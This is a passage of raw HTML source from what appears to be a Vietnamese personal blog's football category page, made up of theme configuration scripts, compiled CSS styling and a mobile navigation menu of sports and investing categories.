var tds_theme_color_site_wide="#cb9558";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Tr\u01b0\u1edbc (Left arrow key)";
var td_magnific_popup_translation_tNext="Ti\u1ebfp (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% c\u1ee7a %total%";
var td_magnific_popup_translation_ajax_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i n\u1ed9i dung t\u1ea1i %url%";
var td_magnific_popup_translation_image_tError="Kh\u00f4ng th\u1ec3 t\u1ea3i \u1ea3nh #%curr%";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #cb9558;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #cb9558 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #cb9558;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #cb9558;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #cb9558 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #cb9558;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #cb9558 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #cb9558;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #cb9558 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #cb9558 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #cb9558;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #cb9558;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(203, 149, 88, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cb9558;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cb9558 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cb9558;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cb9558 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #cb9558 transparent transparent transparent !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(10,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(10,0,0,0.7)), color-stop(100%, rgba(203,149,88,0.8)));
        background: -webkit-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: -o-linear-gradient(top, rgba(10,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        background: linear-gradient(to bottom, rgba(10,0,0,0.7) 0%, rgba(203,149,88,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(10,0,0,0.7)', endColorstr='rgba(203,149,88,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #eaa133;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://trungtq.com/wp-content/uploads/2019/01/20190105_175105372_iOS-300x199.jpg');
    }

    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Roboto;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title {
        font-family:Roboto;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Playfair Display";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:"Playfair Display";
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Playfair Display";
	font-weight:bold;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"Playfair Display";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"Playfair Display";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"Playfair Display";
	
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://trungtq.com/",
                                "name": "Trang chủ"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/the-thao/",
                                "name": "THỂ THAO"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://trungtq.com/category/the-thao/bong-da/",
                                "name": "Bóng đá"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="archive category category-bong-da category-115 wp-theme-Newspaper global-block-template-1 td-blog-demo td_category_template_2 td_category_top_posts_style_4 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Đăng nhập</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-38"><a href="https://trungtq.com/">Home</a></li>
<li id="menu-item-1413" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1413"><a href="https://trungtq.com/category/the-thao/">THỂ THAO<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1414"><a href="https://trungtq.com/category/the-thao/chay-bo/">Chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1415"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-hm/">Tập HM</a></li>
		<li id="menu-item-1416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1416"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-fm/">Tập FM</a></li>
		<li id="menu-item-1418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1418"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-race/">Race</a></li>
		<li id="menu-item-1417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1417"><a href="https://trungtq.com/category/the-thao/chay-bo/chay-bo-tin-tuc/">Tin tức chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1444"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/">Phụ kiện chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1445"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/">Giày chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1457"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/nike/">Nike</a></li>
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/puma/">PUMA</a></li>
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/hoka/">HOKA</a></li>
			<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/asics/">ASICS</a></li>
			<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1461"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/adidas/">Adidas</a></li>
			<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1458"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/giay-chay-bo/new-balance/">New Balance</a></li>
		</ul>
</li>
		<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/dong-ho-chay-bo/">Đồng hồ chạy bộ</a></li>
		<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/quan-ao-khi-chay-bo/">Quần áo khi chạy bộ</a></li>
		<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tat-chay-bo/">Tất chạy bộ</a></li>
		<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/mu-che-nang/">Mũ che nắng</a></li>
		<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1456"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tui-deo-chay-bo/">Túi đeo chạy bộ<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/binh-nuoc-chay-bo/">Bình nước chạy bộ</a></li>
		</ul>
</li>
		<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/tai-nghe-chay-bo/">Tai nghe chạy bộ</a></li>
		<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://trungtq.com/category/the-thao/phu-kien-chay-bo/bo-goi-chay-bo/">Bó gối chạy bộ</a></li>
	</ul>
</li>
	<li id="menu-item-1419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1419"><a href="https://trungtq.com/category/the-thao/di-bo/">Đi bộ</a></li>
	<li id="menu-item-1423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1423"><a href="https://trungtq.com/category/the-thao/gym/">Gym</a></li>
	<li id="menu-item-1420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1420"><a href="https://trungtq.com/category/the-thao/dap-xe/">Đạp xe</a></li>
	<li id="menu-item-1421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1421"><a href="https://trungtq.com/category/the-thao/leo-nui/">Leo núi</a></li>
	<li id="menu-item-1422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1422"><a href="https://trungtq.com/category/the-thao/yoga/">Yoga</a></li>
	<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://trungtq.com/category/the-thao/boi-loi/">Bơi lội</a></li>
	<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1425"><a href="https://trungtq.com/category/the-thao/bong-da/">Bóng đá</a></li>
	<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://trungtq.com/category/the-thao/bong-ban/">Bóng bàn</a></li>
	<li id="menu-item-1427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1427"><a href="https://trungtq.com/category/the-thao/bong-ro/">Bóng rổ</a></li>
	<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://trungtq.com/category/the-thao/tennis-cau-long/">Tennis/cầu lông</a></li>
</ul>
</li>
<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-966"><a href="https://trungtq.com/category/dau-tu/">ĐẦU TƯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-967"><a href="https://trungtq.com/category/dau-tu/chung-khoan/">CHỨNG KHOÁN<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-970"><a href="https://trungtq.com/category/dau-tu/chung-khoan/co-phieu/">Cổ phiếu</a></li>
		<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-972"><a href="https://trungtq.com/category/dau-tu/chung-khoan/niem-yet/">Niêm Yết</a></li>
		<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-971"><a href="https://trungtq.com/category/dau-tu/chung-khoan/eft-va-cac-quy/">ETF và các quỹ</a></li>
		<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-969"><a href="https://trungtq.com/category/dau-tu/chung-khoan/chung-khoan-phai-sinh/">Chứng khoán phái sinh</a></li>
